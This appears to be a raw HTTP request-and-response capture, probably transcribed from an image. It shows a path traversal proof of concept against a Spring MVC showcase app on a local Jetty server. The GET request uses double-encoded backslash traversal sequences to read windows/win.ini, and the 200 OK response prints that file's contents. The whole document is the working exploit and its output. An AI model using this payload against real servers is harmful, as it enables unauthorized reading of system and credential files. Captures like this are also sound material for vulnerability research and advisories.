 GET
/spring-mvc-showcase/resources/%255c%255c..%255c/..%255c/..%255c
/..%255c/..%255c/..%255c/..%255c/..%255c/..%255c/windows/win.ini
HTTP/1.1
Host: 127.0.0.1:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.87
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
Cookie: JSESSIONID=node014nnimc5srwmvrcbg8t8dq8pr0.node0;
XDEBUG_SESSION=PHPSTORM
Connection: close
HTTP/1.1 200 OK
Connection: close
Date: Wed, 15 Aug 2018 03:59:09 GMT
Set-Cookie:
JSESSIONID=node0cds2wvl54sigfc9pd5k9bxtg1.node
0;Path=/spring-mvc-showcase
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Last-Modified: Wed, 15 Aug 2018 01:07:43 GMT
Accept-Ranges: bytes
Content-Type: application/octet-stream
Content-Length: 141
Server: Jetty(9.4.8.v20171121)
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[XLServicePlatform_TpLoader]
TpExistenceTime=0